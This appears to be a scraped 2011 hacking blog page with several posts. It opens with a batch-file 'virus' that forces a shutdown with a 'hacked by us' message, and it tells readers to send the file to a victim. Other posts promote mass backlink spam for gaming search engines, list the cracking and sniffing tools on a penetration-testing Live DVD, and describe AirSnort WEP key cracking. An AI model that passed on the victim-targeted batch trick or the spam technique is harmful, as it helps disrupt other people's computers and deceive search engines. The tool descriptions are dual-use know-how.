shutdown -r -c \"Sorry Your System is hacked by us!\" -f


I think this code will simple for non c++ programmers. It is easy to create the batch file also.
Copy the above code to notepad.
Save it with .bat extension (for ex: nodrivevirus.bat)
Send the file to your victim

Click Here to Read more!

Thursday, August 25, 2011

2500 backlinks in a 2 minutes

This is only for educational purpose not any other means 


First, lets discuss what is a static page. A static page is a page created especially, and automatically, for a certain reason to accomplish a certain purpose. Most of the static pages out there are monitoring websites that create pages showing information about the websites they monitored. These kind of pages hold a certain link building potential as they are easy to exploit and in mass they can do a great difference.

As you can see there are backlinks pointing toward this website; they might not be strong link juice but they are still crawled and considered by the Search Engines.

Why use static Page backlinks:
  • Great IP diversity
  • Automatic process
  • Natural looking
  • Can make a difference
  • Free
  • Easy and quick to create and set-up
  • permanent
  • Doesn’t raise suspicion

What Tool to use:

There are several websites that allow you to create hundreds/thousands of static pages and backlinks but the bestone so far I have been using is :


What this websites allows you to do is create 2523 pages that will have backlinks pointing to your website in only a moment. All that is required for you to do is fill a small box and add your URL and keywords and then select how much submissions you want.

The process will last around one hour, and all the pages will be created without you having anything to do except watch these links get created; Or spend that time on other SEM project.

On what website should you use this:

Static page link building should be used on any website as this method doesn’t raise suspicion from the search engines at all. In facts when I create a new website, this is the first real link building technique I use on the website. This gives a quick boost that often allows you to rank on page 1-2 very quickly and then start some more serious link building methods afterward.

There are some other very successful static page creating programs like scrapebox for exemple that can allow you to make ten of thousands of static page backlinks.


Click Here to Read more!

Live Hacking DVD

This is only for educational purpose not any other means

Live Hacking DVD is a new Linux distribution packed with tools and utilities for ethical hacking, penetration testing and countermeasure verification. Based on Ubuntu this ‘Live DVD” runs directly from the DVD and doesn’t require installation on your hard-drive. Once booted you can use the included tools to test, check, ethically hack and perform penetration tests on your own network to make sure that it is secure from outside intruders.

As well as the standard Linux networking tools like ping, wget, curl, telnet and ssh, the Live Hacking DVD has tools for DNS enumeration and reconnaissance as well as utilities for foot-printing, password cracking and network sniffing. It also has programs for spoofing and a set of wireless networking utilities.

The Live Hacking DVD is designed for ethical computer hacking, meaning that it contains the tools and utilities you need to test and hack your own network but using the tools and techniques that more malicious hackers would use.

The Live Hacking DVD is based on open source technology and uses the popular Ubuntu Linux distribution as its base. All the tools included can be freely found in either the Ubuntu repositories on from the Internet. The DVD is designed to be a platform to help IT security professionals (as well as those with a general interest in information security) to start, understand and conduct penetration tests and ethical hacking.


Application List

The Live Hacking DVD is packed with tools and utilities for ethical hacking, penetration testing and countermeasure verification. The DVD includes hacking tools for DNS, reconnaissance, foot-printing (gathering information about computers on the network), password cracking, network sniffing, spoofing (or masquerading) and wireless networking utilities.

Here is a list of the hacking tools you can find on the Live Hacking DVD/CD:

Reconnaissance (and DNS)
  • Dig – DNS lookup utility
  • DNSMap – DNS mapping is a mechanism which allows hosts on a private LAN to use DNS Services even if the address of an actual DNS Server is unknown.
  • DNSTracer – Trace DNS queries to the source
  • DNSWalk – Checks DNS zone information using nameserver lookups
  • Netmask – Helps determine network masks
  • Relay Scanner – This program is used to test SMTP servers for Relaying problems
  • TCPTraceroute – Traceroute implementation using TCP packets
  • Firewalk – Firewalk is a network auditing tool that attempts to determine what transport protocols a given gateway will pass.
Foot-printing
  • Amap – Performs fast and reliable application protocol detection, independent of the TCP/UDP port they are being bound to.
  • Curl – Get a file from an HTTP, HTTPS or FTP server
  • Fping – Sends ICMP ECHO_REQUEST packets to network hosts
  • Hping3 – Active Network Smashing Tool
  • HTTprint – A web server fingerprinting tool
  • Ike-Scan – IPsec VPN scanning, fingerprinting and testing tool
  • MetoScan – HTTP method scanner
  • Namp – The Network Mapper
  • Netcat – TCP/IP swiss army knife
  • P0f – Passive OS fingerprinting and masquerade detection utility
  • Zenmap – The Network Mapper Front End
Password Cracking
  • Chntpw – NT SAM password recovery utility
  • Rainbowcrack – Crack LM, MD5 and SHA1 hashes
  • THC PPTP Bruter – A brute forcing program against PPTP VPN endpoints (TCP port 1723)
  • VNCrack – Crack VNC passwords
  • John the ripper – A fast password cracker
  • Network Sniffing
  • DHCP Dump – DHCP packet dumper
  • Dsniff – Password sniffer
  • SSLDump – Dump SSL traffic on a network
  • Ntop – Displays top network users
  • Wireshark – Interactively dump and analyze network traffic
Spoofing (or Masquerading)
  • File2cable – Sends a file as a raw ethernet frame
  • Netsed – Network packet streaming editor
  • Sing – Send ICMP Nasty Garbage packets to network hosts
  • TCPreplay – Replay network traffic stored in pcap files
Wireless Networking Utilities
  • Aircrack-ng – Aircrack-ng is an 802.11 WEP and WPA-PSK keys cracking program that can recover keys once enough data packets have been captured.
  • Kismet – Wireless sniffing and monitoring
  • THC Leap Cracker – The THC LEAP Cracker Tool suite contains tools to break the NTChallengeResponse encryption technique e.g. used by Cisco Wireless LEAP Authentication.
  • WEPCrack – WEPCrack is an open source tool for breaking 802.11 WEP secret keys.
  • WIDZ – Wireless Intrusion Detection System
  • Cowpatty – Brute-force dictionary attack against WPA-PSK
Miscellaneous
  • GDB – The GNU Debugger.
  • Hexdump – ASCII, decimal, hexadecimal and octal dump tool.
  • Hexedit – View and edit file in hexadecimal or in ASCII
  • Wipe – Securely erase files
  • Madedit -Text/Hex Editor


Click Here to Read more!

Wednesday, August 24, 2011

WiFi (WLAN) Hacker - Cracks Wep key

This is only for educational purpose not any other means

AirSnort is a wireless LAN (WLAN) tool which recovers encryption keys. AirSnort operates by passively monitoring transmissions, computing the encryption key when enough packets have been gathered. 802.11b, using the Wired Equivalent Protocol (WEP), is crippled with numerous security flaws. Most damning of these is the weakness described in " Weaknesses in the Key Scheduling Algorithm of RC4 " by Scott Fluhrer, Itsik Mantin and Adi Shamir. Adam Stubblefield was the first to implement this attack, but he has not made his software public. AirSnort, along with WEPCrack, which was released about the same time as AirSnort, are the first publicly available implementaions of this attack.

AirSnort requires approximately 5-10 million encrypted packets to be gathered. Once enough packets have been gathered, AirSnort can guess the encryption password in under a second.


Click Here to Read more!